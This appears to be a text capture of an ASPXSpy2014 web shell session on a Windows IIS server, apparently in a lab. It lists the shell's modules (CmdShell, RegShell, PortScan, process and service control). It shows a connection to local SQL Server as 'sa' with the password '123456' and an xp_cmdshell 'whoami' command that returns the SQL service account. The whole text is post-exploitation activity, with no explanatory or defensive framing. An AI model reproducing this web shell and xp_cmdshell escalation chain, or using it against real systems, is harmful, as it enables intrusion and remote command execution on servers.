 192.168.174.132:80(192.168.174.132) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 4.0.30319.42000
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master MSSQL Go
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200: ) (Hypervisor)
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt service\mssqlserver
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.